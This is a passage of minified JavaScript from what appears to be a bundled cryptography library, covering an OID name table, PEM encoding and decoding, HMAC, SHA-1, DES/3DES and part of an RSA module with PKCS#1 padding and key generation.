beWithSHAAnd40BitRC4"),i("1.2.840.113549.1.12.1.3","pbeWithSHAAnd3-KeyTripleDES-CBC"),i("1.2.840.113549.1.12.1.4","pbeWithSHAAnd2-KeyTripleDES-CBC"),i("1.2.840.113549.1.12.1.5","pbeWithSHAAnd128BitRC2-CBC"),i("1.2.840.113549.1.12.1.6","pbewithSHAAnd40BitRC2-CBC"),i("1.2.840.113549.2.7","hmacWithSHA1"),i("1.2.840.113549.2.8","hmacWithSHA224"),i("1.2.840.113549.2.9","hmacWithSHA256"),i("1.2.840.113549.2.10","hmacWithSHA384"),i("1.2.840.113549.2.11","hmacWithSHA512"),i("1.2.840.113549.3.7","des-EDE3-CBC"),i("2.16.840.1.101.3.4.1.2","aes128-CBC"),i("2.16.840.1.101.3.4.1.22","aes192-CBC"),i("2.16.840.1.101.3.4.1.42","aes256-CBC"),i("2.5.4.3","commonName"),i("2.5.4.4","surname"),i("2.5.4.5","serialNumber"),i("2.5.4.6","countryName"),i("2.5.4.7","localityName"),i("2.5.4.8","stateOrProvinceName"),i("2.5.4.9","streetAddress"),i("2.5.4.10","organizationName"),i("2.5.4.11","organizationalUnitName"),i("2.5.4.12","title"),i("2.5.4.13","description"),i("2.5.4.15","businessCategory"),i("2.5.4.17","postalCode"),i("2.5.4.42","givenName"),i("1.3.6.1.4.1.311.60.2.1.2","jurisdictionOfIncorporationStateOrProvinceName"),i("1.3.6.1.4.1.311.60.2.1.3","jurisdictionOfIncorporationCountryName"),i("2.16.840.1.113730.1.1","nsCertType"),i("2.16.840.1.113730.1.13","nsComment"),s("2.5.29.1","authorityKeyIdentifier"),s("2.5.29.2","keyAttributes"),s("2.5.29.3","certificatePolicies"),s("2.5.29.4","keyUsageRestriction"),s("2.5.29.5","policyMapping"),s("2.5.29.6","subtreesConstraint"),s("2.5.29.7","subjectAltName"),s("2.5.29.8","issuerAltName"),s("2.5.29.9","subjectDirectoryAttributes"),s("2.5.29.10","basicConstraints"),s("2.5.29.11","nameConstraints"),s("2.5.29.12","policyConstraints"),s("2.5.29.13","basicConstraints"),i("2.5.29.14","subjectKeyIdentifier"),i("2.5.29.15","keyUsage"),s("2.5.29.16","privateKeyUsagePeriod"),i("2.5.29.17","subjectAltName"),i("2.5.29.18","issuerAltName"),i("2.5.29.19","basicConstraints"),s("2.5.29.20","cRLNumber"),s("2.5.29.21","cRLReason"),s("2.5.29.22","expirationDate"),s("2.5.29.23","instructionCode"),s("2.5.29.24","invalidityDate"),s("2.5.29.25","cRLDistributionPoints"),s("2.5.29.26","issuingDistributionPoint"),s("2.5.29.27","deltaCRLIndicator"),s("2.5.29.28","issuingDistributionPoint"),s("2.5.29.29","certificateIssuer"),s("2.5.29.30","nameConstraints"),i("2.5.29.31","cRLDistributionPoints"),i("2.5.29.32","certificatePolicies"),s("2.5.29.33","policyMappings"),s("2.5.29.34","policyConstraints"),i("2.5.29.35","authorityKeyIdentifier"),s("2.5.29.36","policyConstraints"),i("2.5.29.37","extKeyUsage"),s("2.5.29.46","freshestCRL"),s("2.5.29.54","inhibitAnyPolicy"),i("1.3.6.1.4.1.11129.2.4.2","timestampList"),i("1.3.6.1.5.5.7.1.1","authorityInfoAccess"),i("1.3.6.1.5.5.7.3.1","serverAuth"),i("1.3.6.1.5.5.7.3.2","clientAuth"),i("1.3.6.1.5.5.7.3.3","codeSigning"),i("1.3.6.1.5.5.7.3.4","emailProtection"),i("1.3.6.1.5.5.7.3.8","timeStamping")},function(e,t,r){var a=r(0);r(1);var n=e.exports=a.pem=a.pem||{};function i(e){for(var t=e.name+": ",r=[],a=function(e,t){return" "+t},n=0;n<e.values.length;++n)r.push(e.values[n].replace(/^(\S+\r\n)/,a));t+=r.join(",")+"\r\n";var i=0,s=-1;for(n=0;n<t.length;++n,++i)if(i>65&&-1!==s){var o=t[s];","===o?(++s,t=t.substr(0,s)+"\r\n "+t.substr(s)):t=t.substr(0,s)+"\r\n"+o+t.substr(s+1),i=n-s-1,s=-1,++n}else" "!==t[n]&&"\t"!==t[n]&&","!==t[n]||(s=n);return t}function s(e){return e.replace(/^\s+/,"")}n.encode=function(e,t){t=t||{};var r,n="-----BEGIN "+e.type+"-----\r\n";if(e.procType&&(n+=i(r={name:"Proc-Type",values:[String(e.procType.version),e.procType.type]})),e.contentDomain&&(n+=i(r={name:"Content-Domain",values:[e.contentDomain]})),e.dekInfo&&(r={name:"DEK-Info",values:[e.dekInfo.algorithm]},e.dekInfo.parameters&&r.values.push(e.dekInfo.parameters),n+=i(r)),e.headers)for(var s=0;s<e.headers.length;++s)n+=i(e.headers[s]);return e.procType&&(n+="\r\n"),n+=a.util.encode64(e.body,t.maxline||64)+"\r\n",n+="-----END "+e.type+"-----\r\n"},n.decode=function(e){for(var t,r=[],n=/\s*-----BEGIN ([A-Z0-9- ]+)-----\r?\n?([\x21-\x7e\s]+?(?:\r?\n\r?\n))?([:A-Za-z0-9+\/=\s]+?)-----END \1-----/g,i=/([\x21-\x7e]+):\s*([\x21-\x7e\s^:]+)/,o=/\r?\n/;t=n.exec(e);){var c={type:t[1],procType:null,contentDomain:null,dekInfo:null,headers:[],body:a.util.decode64(t[3])};if(r.push(c),t[2]){for(var u=t[2].split(o),l=0;t&&l<u.length;){for(var p=u[l].replace(/\s+$/,""),f=l+1;f<u.length;++f){var h=u[f];if(!/\s/.test(h[0]))break;p+=h,l=f}if(t=p.match(i)){for(var d={name:t[1],values:[]},y=t[2].split(","),g=0;g<y.length;++g)d.values.push(s(y[g]));if(c.procType)if(c.contentDomain||"Content-Domain"!==d.name)if(c.dekInfo||"DEK-Info"!==d.name)c.headers.push(d);else{if(0===d.values.length)throw new Error('Invalid PEM formatted message. The "DEK-Info" header must have at least one subfield.');c.dekInfo={algorithm:y[0],parameters:y[1]||null}}else c.contentDomain=y[0]||"";else{if("Proc-Type"!==d.name)throw new Error('Invalid PEM formatted message. The first encapsulated header must be "Proc-Type".');if(2!==d.values.length)throw new Error('Invalid PEM formatted message. The "Proc-Type" header must have two subfields.');c.procType={version:y[0],type:y[1]}}}++l}if("ENCRYPTED"===c.procType&&!c.dekInfo)throw new Error('Invalid PEM formatted message. The "DEK-Info" header must be present if "Proc-Type" is "ENCRYPTED".')}}if(0===r.length)throw new Error("Invalid PEM formatted message.");return r}},function(e,t,r){var a=r(0);r(4),r(1),(e.exports=a.hmac=a.hmac||{}).create=function(){var e=null,t=null,r=null,n=null,i={start:function(i,s){if(null!==i)if("string"==typeof i){if(!((i=i.toLowerCase())in a.md.algorithms))throw new Error('Unknown hash algorithm "'+i+'"');t=a.md.algorithms[i].create()}else t=i;if(null===s)s=e;else{if("string"==typeof s)s=a.util.createBuffer(s);else if(a.util.isArray(s)){var o=s;s=a.util.createBuffer();for(var c=0;c<o.length;++c)s.putByte(o[c])}var u=s.length();u>t.blockLength&&(t.start(),t.update(s.bytes()),s=t.digest()),r=a.util.createBuffer(),n=a.util.createBuffer(),u=s.length();for(c=0;c<u;++c){o=s.at(c);r.putByte(54^o),n.putByte(92^o)}if(u<t.blockLength)for(o=t.blockLength-u,c=0;c<o;++c)r.putByte(54),n.putByte(92);e=s,r=r.bytes(),n=n.bytes()}t.start(),t.update(r)},update:function(e){t.update(e)},getMac:function(){var e=t.digest().bytes();return t.start(),t.update(n),t.update(e),t.digest()}};return i.digest=i.getMac,i}},function(e,t,r){var a=r(0);r(4),r(1);var n=e.exports=a.sha1=a.sha1||{};a.md.sha1=a.md.algorithms.sha1=n,n.create=function(){s||(i=String.fromCharCode(128),i+=a.util.fillString(String.fromCharCode(0),64),s=!0);var e=null,t=a.util.createBuffer(),r=new Array(80),n={algorithm:"sha1",blockLength:64,digestLength:20,messageLength:0,fullMessageLength:null,messageLengthSize:8,start:function(){n.messageLength=0,n.fullMessageLength=n.messageLength64=[];for(var r=n.messageLengthSize/4,i=0;i<r;++i)n.fullMessageLength.push(0);return t=a.util.createBuffer(),e={h0:1732584193,h1:4023233417,h2:2562383102,h3:271733878,h4:3285377520},n}};return n.start(),n.update=function(i,s){"utf8"===s&&(i=a.util.encodeUtf8(i));var c=i.length;n.messageLength+=c,c=[c/4294967296>>>0,c>>>0];for(var u=n.fullMessageLength.length-1;u>=0;--u)n.fullMessageLength[u]+=c[1],c[1]=c[0]+(n.fullMessageLength[u]/4294967296>>>0),n.fullMessageLength[u]=n.fullMessageLength[u]>>>0,c[0]=c[1]/4294967296>>>0;return t.putBytes(i),o(e,r,t),(t.read>2048||0===t.length())&&t.compact(),n},n.digest=function(){var s=a.util.createBuffer();s.putBytes(t.bytes());var c,u=n.fullMessageLength[n.fullMessageLength.length-1]+n.messageLengthSize&n.blockLength-1;s.putBytes(i.substr(0,n.blockLength-u));for(var l=8*n.fullMessageLength[0],p=0;p<n.fullMessageLength.length-1;++p)l+=(c=8*n.fullMessageLength[p+1])/4294967296>>>0,s.putInt32(l>>>0),l=c>>>0;s.putInt32(l);var f={h0:e.h0,h1:e.h1,h2:e.h2,h3:e.h3,h4:e.h4};o(f,r,s);var h=a.util.createBuffer();return h.putInt32(f.h0),h.putInt32(f.h1),h.putInt32(f.h2),h.putInt32(f.h3),h.putInt32(f.h4),h},n};var i=null,s=!1;function o(e,t,r){for(var a,n,i,s,o,c,u,l=r.length();l>=64;){for(n=e.h0,i=e.h1,s=e.h2,o=e.h3,c=e.h4,u=0;u<16;++u)a=r.getInt32(),t[u]=a,a=(n<<5|n>>>27)+(o^i&(s^o))+c+1518500249+a,c=o,o=s,s=(i<<30|i>>>2)>>>0,i=n,n=a;for(;u<20;++u)a=(a=t[u-3]^t[u-8]^t[u-14]^t[u-16])<<1|a>>>31,t[u]=a,a=(n<<5|n>>>27)+(o^i&(s^o))+c+1518500249+a,c=o,o=s,s=(i<<30|i>>>2)>>>0,i=n,n=a;for(;u<32;++u)a=(a=t[u-3]^t[u-8]^t[u-14]^t[u-16])<<1|a>>>31,t[u]=a,a=(n<<5|n>>>27)+(i^s^o)+c+1859775393+a,c=o,o=s,s=(i<<30|i>>>2)>>>0,i=n,n=a;for(;u<40;++u)a=(a=t[u-6]^t[u-16]^t[u-28]^t[u-32])<<2|a>>>30,t[u]=a,a=(n<<5|n>>>27)+(i^s^o)+c+1859775393+a,c=o,o=s,s=(i<<30|i>>>2)>>>0,i=n,n=a;for(;u<60;++u)a=(a=t[u-6]^t[u-16]^t[u-28]^t[u-32])<<2|a>>>30,t[u]=a,a=(n<<5|n>>>27)+(i&s|o&(i^s))+c+2400959708+a,c=o,o=s,s=(i<<30|i>>>2)>>>0,i=n,n=a;for(;u<80;++u)a=(a=t[u-6]^t[u-16]^t[u-28]^t[u-32])<<2|a>>>30,t[u]=a,a=(n<<5|n>>>27)+(i^s^o)+c+3395469782+a,c=o,o=s,s=(i<<30|i>>>2)>>>0,i=n,n=a;e.h0=e.h0+n|0,e.h1=e.h1+i|0,e.h2=e.h2+s|0,e.h3=e.h3+o|0,e.h4=e.h4+c|0,l-=64}}},function(e,t,r){var a=r(0);function n(e,t){a.cipher.registerAlgorithm(e,(function(){return new a.des.Algorithm(e,t)}))}r(13),r(19),r(1),e.exports=a.des=a.des||{},a.des.startEncrypting=function(e,t,r,a){var n=d({key:e,output:r,decrypt:!1,mode:a||(null===t?"ECB":"CBC")});return n.start(t),n},a.des.createEncryptionCipher=function(e,t){return d({key:e,output:null,decrypt:!1,mode:t})},a.des.startDecrypting=function(e,t,r,a){var n=d({key:e,output:r,decrypt:!0,mode:a||(null===t?"ECB":"CBC")});return n.start(t),n},a.des.createDecryptionCipher=function(e,t){return d({key:e,output:null,decrypt:!0,mode:t})},a.des.Algorithm=function(e,t){var r=this;r.name=e,r.mode=new t({blockSize:8,cipher:{encrypt:function(e,t){return h(r._keys,e,t,!1)},decrypt:function(e,t){return h(r._keys,e,t,!0)}}}),r._init=!1},a.des.Algorithm.prototype.initialize=function(e){if(!this._init){var t=a.util.createBuffer(e.key);if(0===this.name.indexOf("3DES")&&24!==t.length())throw new Error("Invalid Triple-DES key size: "+8*t.length());this._keys=function(e){for(var t,r=[0,4,536870912,536870916,65536,65540,536936448,536936452,512,516,536871424,536871428,66048,66052,536936960,536936964],a=[0,1,1048576,1048577,67108864,67108865,68157440,68157441,256,257,1048832,1048833,67109120,67109121,68157696,68157697],n=[0,8,2048,2056,16777216,16777224,16779264,16779272,0,8,2048,2056,16777216,16777224,16779264,16779272],i=[0,2097152,134217728,136314880,8192,2105344,134225920,136323072,131072,2228224,134348800,136445952,139264,2236416,134356992,136454144],s=[0,262144,16,262160,0,262144,16,262160,4096,266240,4112,266256,4096,266240,4112,266256],o=[0,1024,32,1056,0,1024,32,1056,33554432,33555456,33554464,33555488,33554432,33555456,33554464,33555488],c=[0,268435456,524288,268959744,2,268435458,524290,268959746,0,268435456,524288,268959744,2,268435458,524290,268959746],u=[0,65536,2048,67584,536870912,536936448,536872960,536938496,131072,196608,133120,198656,537001984,537067520,537004032,537069568],l=[0,262144,0,262144,2,262146,2,262146,33554432,33816576,33554432,33816576,33554434,33816578,33554434,33816578],p=[0,268435456,8,268435464,0,268435456,8,268435464,1024,268436480,1032,268436488,1024,268436480,1032,268436488],f=[0,32,0,32,1048576,1048608,1048576,1048608,8192,8224,8192,8224,1056768,1056800,1056768,1056800],h=[0,16777216,512,16777728,2097152,18874368,2097664,18874880,67108864,83886080,67109376,83886592,69206016,85983232,69206528,85983744],d=[0,4096,134217728,134221824,524288,528384,134742016,134746112,16,4112,134217744,134221840,524304,528400,134742032,134746128],y=[0,4,256,260,0,4,256,260,1,5,257,261,1,5,257,261],g=e.length()>8?3:1,m=[],v=[0,0,1,1,1,1,1,1,0,1,1,1,1,1,1,0],C=0,E=0;E<g;E++){var S=e.getInt32(),T=e.getInt32();S^=(t=252645135&(S>>>4^T))<<4,S^=t=65535&((T^=t)>>>-16^S),S^=(t=858993459&(S>>>2^(T^=t<<-16)))<<2,S^=t=65535&((T^=t)>>>-16^S),S^=(t=1431655765&(S>>>1^(T^=t<<-16)))<<1,S^=t=16711935&((T^=t)>>>8^S),t=(S^=(t=1431655765&(S>>>1^(T^=t<<8)))<<1)<<8|(T^=t)>>>20&240,S=T<<24|T<<8&16711680|T>>>8&65280|T>>>24&240,T=t;for(var I=0;I<v.length;++I){v[I]?(S=S<<2|S>>>26,T=T<<2|T>>>26):(S=S<<1|S>>>27,T=T<<1|T>>>27);var A=r[(S&=-15)>>>28]|a[S>>>24&15]|n[S>>>20&15]|i[S>>>16&15]|s[S>>>12&15]|o[S>>>8&15]|c[S>>>4&15],B=u[(T&=-15)>>>28]|l[T>>>24&15]|p[T>>>20&15]|f[T>>>16&15]|h[T>>>12&15]|d[T>>>8&15]|y[T>>>4&15];t=65535&(B>>>16^A),m[C++]=A^t,m[C++]=B^t<<16}}return m}(t),this._init=!0}},n("DES-ECB",a.cipher.modes.ecb),n("DES-CBC",a.cipher.modes.cbc),n("DES-CFB",a.cipher.modes.cfb),n("DES-OFB",a.cipher.modes.ofb),n("DES-CTR",a.cipher.modes.ctr),n("3DES-ECB",a.cipher.modes.ecb),n("3DES-CBC",a.cipher.modes.cbc),n("3DES-CFB",a.cipher.modes.cfb),n("3DES-OFB",a.cipher.modes.ofb),n("3DES-CTR",a.cipher.modes.ctr);var i=[16843776,0,65536,16843780,16842756,66564,4,65536,1024,16843776,16843780,1024,16778244,16842756,16777216,4,1028,16778240,16778240,66560,66560,16842752,16842752,16778244,65540,16777220,16777220,65540,0,1028,66564,16777216,65536,16843780,4,16842752,16843776,16777216,16777216,1024,16842756,65536,66560,16777220,1024,4,16778244,66564,16843780,65540,16842752,16778244,16777220,1028,66564,16843776,1028,16778240,16778240,0,65540,66560,0,16842756],s=[-2146402272,-2147450880,32768,1081376,1048576,32,-2146435040,-2147450848,-2147483616,-2146402272,-2146402304,-2147483648,-2147450880,1048576,32,-2146435040,1081344,1048608,-2147450848,0,-2147483648,32768,1081376,-2146435072,1048608,-2147483616,0,1081344,32800,-2146402304,-2146435072,32800,0,1081376,-2146435040,1048576,-2147450848,-2146435072,-2146402304,32768,-2146435072,-2147450880,32,-2146402272,1081376,32,32768,-2147483648,32800,-2146402304,1048576,-2147483616,1048608,-2147450848,-2147483616,1048608,1081344,0,-2147450880,32800,-2147483648,-2146435040,-2146402272,1081344],o=[520,134349312,0,134348808,134218240,0,131592,134218240,131080,134217736,134217736,131072,134349320,131080,134348800,520,134217728,8,134349312,512,131584,134348800,134348808,131592,134218248,131584,131072,134218248,8,134349320,512,134217728,134349312,134217728,131080,520,131072,134349312,134218240,0,512,131080,134349320,134218240,134217736,512,0,134348808,134218248,131072,134217728,134349320,8,131592,131584,134217736,134348800,134218248,520,134348800,131592,8,134348808,131584],c=[8396801,8321,8321,128,8396928,8388737,8388609,8193,0,8396800,8396800,8396929,129,0,8388736,8388609,1,8192,8388608,8396801,128,8388608,8193,8320,8388737,1,8320,8388736,8192,8396928,8396929,129,8388736,8388609,8396800,8396929,129,0,0,8396800,8320,8388736,8388737,1,8396801,8321,8321,128,8396929,129,1,8192,8388609,8193,8396928,8388737,8193,8320,8388608,8396801,128,8388608,8192,8396928],u=[256,34078976,34078720,1107296512,524288,256,1073741824,34078720,1074266368,524288,33554688,1074266368,1107296512,1107820544,524544,1073741824,33554432,1074266112,1074266112,0,1073742080,1107820800,1107820800,33554688,1107820544,1073742080,0,1107296256,34078976,33554432,1107296256,524544,524288,1107296512,256,33554432,1073741824,34078720,1107296512,1074266368,33554688,1073741824,1107820544,34078976,1074266368,256,33554432,1107820544,1107820800,524544,1107296256,1107820800,34078720,0,1074266112,1107296256,524544,33554688,1073742080,524288,0,1074266112,34078976,1073742080],l=[536870928,541065216,16384,541081616,541065216,16,541081616,4194304,536887296,4210704,4194304,536870928,4194320,536887296,536870912,16400,0,4194320,536887312,16384,4210688,536887312,16,541065232,541065232,0,4210704,541081600,16400,4210688,541081600,536870912,536887296,16,541065232,4210688,541081616,4194304,16400,536870928,4194304,536887296,536870912,16400,536870928,541081616,4210688,541065216,4210704,541081600,0,541065232,16,16384,541065216,4210704,16384,4194320,536887312,0,541081600,536870912,4194320,536887312],p=[2097152,69206018,67110914,0,2048,67110914,2099202,69208064,69208066,2097152,0,67108866,2,67108864,69206018,2050,67110912,2099202,2097154,67110912,67108866,69206016,69208064,2097154,69206016,2048,2050,69208066,2099200,2,67108864,2099200,67108864,2099200,2097152,67110914,67110914,69206018,69206018,2,2097154,67108864,67110912,2097152,69208064,2050,2099202,69208064,2050,67108866,69208066,69206016,2099200,0,2,69208066,0,2099202,69206016,2048,67108866,67110912,2048,2097154],f=[268439616,4096,262144,268701760,268435456,268439616,64,268435456,262208,268697600,268701760,266240,268701696,266304,4096,64,268697600,268435520,268439552,4160,266240,262208,268697664,268701696,4160,0,0,268697664,268435520,268439552,266304,262144,266304,262144,268701696,4096,64,268697664,4096,266304,268439552,64,268435520,268697600,268697664,268435456,262144,268439616,0,268701760,262208,268435520,268697600,268439552,268439616,0,268701760,266240,266240,4160,4160,262208,268435456,268701696];function h(e,t,r,a){var n,h,d=32===e.length?3:9;n=3===d?a?[30,-2,-2]:[0,32,2]:a?[94,62,-2,32,64,2,30,-2,-2]:[0,32,2,62,30,-2,64,96,2];var y=t[0],g=t[1];y^=(h=252645135&(y>>>4^g))<<4,y^=(h=65535&(y>>>16^(g^=h)))<<16,y^=h=858993459&((g^=h)>>>2^y),y^=h=16711935&((g^=h<<2)>>>8^y),y=(y^=(h=1431655765&(y>>>1^(g^=h<<8)))<<1)<<1|y>>>31,g=(g^=h)<<1|g>>>31;for(var m=0;m<d;m+=3){for(var v=n[m+1],C=n[m+2],E=n[m];E!=v;E+=C){var S=g^e[E],T=(g>>>4|g<<28)^e[E+1];h=y,y=g,g=h^(s[S>>>24&63]|c[S>>>16&63]|l[S>>>8&63]|f[63&S]|i[T>>>24&63]|o[T>>>16&63]|u[T>>>8&63]|p[63&T])}h=y,y=g,g=h}g=g>>>1|g<<31,g^=h=1431655765&((y=y>>>1|y<<31)>>>1^g),g^=(h=16711935&(g>>>8^(y^=h<<1)))<<8,g^=(h=858993459&(g>>>2^(y^=h)))<<2,g^=h=65535&((y^=h)>>>16^g),g^=h=252645135&((y^=h<<16)>>>4^g),y^=h<<4,r[0]=y,r[1]=g}function d(e){var t,r="DES-"+((e=e||{}).mode||"CBC").toUpperCase(),n=(t=e.decrypt?a.cipher.createDecipher(r,e.key):a.cipher.createCipher(r,e.key)).start;return t.start=function(e,r){var i=null;r instanceof a.util.ByteBuffer&&(i=r,r={}),(r=r||{}).output=i,r.iv=e,n.call(t,r)},t}},function(e,t,r){var a=r(0);if(r(3),r(12),r(6),r(26),r(27),r(2),r(1),void 0===n)var n=a.jsbn.BigInteger;var i=a.util.isNodejs?r(16):null,s=a.asn1,o=a.util;a.pki=a.pki||{},e.exports=a.pki.rsa=a.rsa=a.rsa||{};var c=a.pki,u=[6,4,2,4,2,4,6,2],l={name:"PrivateKeyInfo",tagClass:s.Class.UNIVERSAL,type:s.Type.SEQUENCE,constructed:!0,value:[{name:"PrivateKeyInfo.version",tagClass:s.Class.UNIVERSAL,type:s.Type.INTEGER,constructed:!1,capture:"privateKeyVersion"},{name:"PrivateKeyInfo.privateKeyAlgorithm",tagClass:s.Class.UNIVERSAL,type:s.Type.SEQUENCE,constructed:!0,value:[{name:"AlgorithmIdentifier.algorithm",tagClass:s.Class.UNIVERSAL,type:s.Type.OID,constructed:!1,capture:"privateKeyOid"}]},{name:"PrivateKeyInfo",tagClass:s.Class.UNIVERSAL,type:s.Type.OCTETSTRING,constructed:!1,capture:"privateKey"}]},p={name:"RSAPrivateKey",tagClass:s.Class.UNIVERSAL,type:s.Type.SEQUENCE,constructed:!0,value:[{name:"RSAPrivateKey.version",tagClass:s.Class.UNIVERSAL,type:s.Type.INTEGER,constructed:!1,capture:"privateKeyVersion"},{name:"RSAPrivateKey.modulus",tagClass:s.Class.UNIVERSAL,type:s.Type.INTEGER,constructed:!1,capture:"privateKeyModulus"},{name:"RSAPrivateKey.publicExponent",tagClass:s.Class.UNIVERSAL,type:s.Type.INTEGER,constructed:!1,capture:"privateKeyPublicExponent"},{name:"RSAPrivateKey.privateExponent",tagClass:s.Class.UNIVERSAL,type:s.Type.INTEGER,constructed:!1,capture:"privateKeyPrivateExponent"},{name:"RSAPrivateKey.prime1",tagClass:s.Class.UNIVERSAL,type:s.Type.INTEGER,constructed:!1,capture:"privateKeyPrime1"},{name:"RSAPrivateKey.prime2",tagClass:s.Class.UNIVERSAL,type:s.Type.INTEGER,constructed:!1,capture:"privateKeyPrime2"},{name:"RSAPrivateKey.exponent1",tagClass:s.Class.UNIVERSAL,type:s.Type.INTEGER,constructed:!1,capture:"privateKeyExponent1"},{name:"RSAPrivateKey.exponent2",tagClass:s.Class.UNIVERSAL,type:s.Type.INTEGER,constructed:!1,capture:"privateKeyExponent2"},{name:"RSAPrivateKey.coefficient",tagClass:s.Class.UNIVERSAL,type:s.Type.INTEGER,constructed:!1,capture:"privateKeyCoefficient"}]},f={name:"RSAPublicKey",tagClass:s.Class.UNIVERSAL,type:s.Type.SEQUENCE,constructed:!0,value:[{name:"RSAPublicKey.modulus",tagClass:s.Class.UNIVERSAL,type:s.Type.INTEGER,constructed:!1,capture:"publicKeyModulus"},{name:"RSAPublicKey.exponent",tagClass:s.Class.UNIVERSAL,type:s.Type.INTEGER,constructed:!1,capture:"publicKeyExponent"}]},h=a.pki.rsa.publicKeyValidator={name:"SubjectPublicKeyInfo",tagClass:s.Class.UNIVERSAL,type:s.Type.SEQUENCE,constructed:!0,captureAsn1:"subjectPublicKeyInfo",value:[{name:"SubjectPublicKeyInfo.AlgorithmIdentifier",tagClass:s.Class.UNIVERSAL,type:s.Type.SEQUENCE,constructed:!0,value:[{name:"AlgorithmIdentifier.algorithm",tagClass:s.Class.UNIVERSAL,type:s.Type.OID,constructed:!1,capture:"publicKeyOid"}]},{name:"SubjectPublicKeyInfo.subjectPublicKey",tagClass:s.Class.UNIVERSAL,type:s.Type.BITSTRING,constructed:!1,value:[{name:"SubjectPublicKeyInfo.subjectPublicKey.RSAPublicKey",tagClass:s.Class.UNIVERSAL,type:s.Type.SEQUENCE,constructed:!0,optional:!0,captureAsn1:"rsaPublicKey"}]}]},d=function(e){var t;if(!(e.algorithm in c.oids)){var r=new Error("Unknown message digest algorithm.");throw r.algorithm=e.algorithm,r}t=c.oids[e.algorithm];var a=s.oidToDer(t).getBytes(),n=s.create(s.Class.UNIVERSAL,s.Type.SEQUENCE,!0,[]),i=s.create(s.Class.UNIVERSAL,s.Type.SEQUENCE,!0,[]);i.value.push(s.create(s.Class.UNIVERSAL,s.Type.OID,!1,a)),i.value.push(s.create(s.Class.UNIVERSAL,s.Type.NULL,!1,""));var o=s.create(s.Class.UNIVERSAL,s.Type.OCTETSTRING,!1,e.digest().getBytes());return n.value.push(i),n.value.push(o),s.toDer(n).getBytes()},y=function(e,t,r){if(r)return e.modPow(t.e,t.n);if(!t.p||!t.q)return e.modPow(t.d,t.n);var i;t.dP||(t.dP=t.d.mod(t.p.subtract(n.ONE))),t.dQ||(t.dQ=t.d.mod(t.q.subtract(n.ONE))),t.qInv||(t.qInv=t.q.modInverse(t.p));do{i=new n(a.util.bytesToHex(a.random.getBytes(t.n.bitLength()/8)),16)}while(i.compareTo(t.n)>=0||!i.gcd(t.n).equals(n.ONE));for(var s=(e=e.multiply(i.modPow(t.e,t.n)).mod(t.n)).mod(t.p).modPow(t.dP,t.p),o=e.mod(t.q).modPow(t.dQ,t.q);s.compareTo(o)<0;)s=s.add(t.p);var c=s.subtract(o).multiply(t.qInv).mod(t.p).multiply(t.q).add(o);return c=c.multiply(i.modInverse(t.n)).mod(t.n)};function g(e,t,r){var n=a.util.createBuffer(),i=Math.ceil(t.n.bitLength()/8);if(e.length>i-11){var s=new Error("Message is too long for PKCS#1 v1.5 padding.");throw s.length=e.length,s.max=i-11,s}n.putByte(0),n.putByte(r);var o,c=i-3-e.length;if(0===r||1===r){o=0===r?0:255;for(var u=0;u<c;++u)n.putByte(o)}else for(;c>0;){var l=0,p=a.random.getBytes(c);for(u=0;u<c;++u)0===(o=p.charCodeAt(u))?++l:n.putByte(o);c=l}return n.putByte(0),n.putBytes(e),n}function m(e,t,r,n){var i=Math.ceil(t.n.bitLength()/8),s=a.util.createBuffer(e),o=s.getByte(),c=s.getByte();if(0!==o||r&&0!==c&&1!==c||!r&&2!=c||r&&0===c&&void 0===n)throw new Error("Encryption block is invalid.");var u=0;if(0===c){u=i-3-n;for(var l=0;l<u;++l)if(0!==s.getByte())throw new Error("Encryption block is invalid.")}else if(1===c)for(u=0;s.length()>1;){if(255!==s.getByte()){--s.read;break}++u}else if(2===c)for(u=0;s.length()>1;){if(0===s.getByte()){--s.read;break}++u}if(0!==s.getByte()||u!==i-3-s.length())throw new Error("Encryption block is invalid.");return s.getBytes()}function v(e,t,r){"function"==typeof t&&(r=t,t={});var i={algorithm:{name:(t=t||{}).algorithm||"PRIMEINC",options:{workers:t.workers||2,workLoad:t.workLoad||100,workerScript:t.workerScript}}};function s(){o(e.pBits,(function(t,a){return t?r(t):(e.p=a,null!==e.q?u(t,e.q):void o(e.qBits,u))}))}function o(e,t){a.prime.generateProbablePrime(e,i,t)}function u(t,a){if(t)return r(t);if(e.q=a,e.p.compareTo(e.q)<0){var i=e.p;e.p=e.q,e.q=i}if(0!==e.p.subtract(n.ONE).gcd(e.e).compareTo(n.ONE))return e.p=null,void s();if(0!==e.q.subtract(n.ONE).gcd(e.e).compareTo(n.ONE))return e.q=null,void o(e.qBits,u);if(e.p1=e.p.subtract(n.ONE),e.q1=e.q.subtract(n.ONE),e.phi=e.p1.multiply(e.q1),0!==e.phi.gcd(e.e).compareTo(n.ONE))return e.p=e.q=null,void s();if(e.n=e.p.multiply(e.q),e.n.bitLength()!==e.bits)return e.q=null,void o(e.qBits,u);var l=e.e.modInverse(e.phi);e.keys={privateKey:c.rsa.setPrivateKey(e.n,e.e,l,e.p,e.q,l.mod(e.p1),l.mod(e.q1),e.q.modInverse(e.p)),publicKey:c.rsa.setPublicKey(e.n,e.e)},r(null,e.keys)}"prng"in t&&(i.prng=t.prng),s()}function C(e){var t=e.toString(16);t[0]>="8"&&(t="00"+t);var r=a.util.hexToBytes(t);return r.length>1&&(0===r.charCodeAt(0)&&0==(128&r.charCodeAt(1))||255===r.charCodeAt(0)&&128==(128&r.charCodeAt(1)))?r.substr(1):r}function E(e){return e<=100?27:e<=150?18:e<=200?15:e<=250?12:e<=300?9:e<=350?8:e<=400?7:e<=500?6:e<=600?5:e<=800?4:e<=1250?3:2}function S(e){return a.util.isNodejs&&"function"==typeof i[e]}function T(e){return void 0!==o.globalScope&&"object"==typeof o.globalScope.crypto&&"object"==typeof o.globalScope.crypto.subtle&&"function"==typeof o.globalScope.crypto.subtle[e]}function I(e){return void 0!==o.globalScope&&"object"==typeof o.globalScope.msCrypto&&"object"==typeof o.globalScope.msCrypto.subtle&&"function"==typeof o.globalScope.msCrypto.subtle[e]}function A(e){for(var t=a.util.hexToBytes(e.toString(16)),r=new Uint8Array(t.length),n=0;n<t.length;++n)r[n]=t.charCodeAt(n);return r}c.rsa.encrypt=function(e,t,r){var i,s=r,o=Math.ceil(t.n.bitLength()/8);!1!==r&&!0!==r?(s=2===r,i=g(e,t,r)):(i=a.util.createBuffer()).putBytes(e);for(var c=new n(i.toHex(),16),u=y(c,t,s).toString(16),l=a.util.createBuffer(),p=o-Math.ceil(u.length/2);p>0;)l.putByte(0),--p;return l.putBytes(a.util.hexToBytes(u)),l.getBytes()},c.rsa.decrypt=function(e,t,r,i){var s=Math.ceil(t.n.bitLength()/8);if(e.length!==s){var o=new Error("Encrypted message length is invalid.");throw 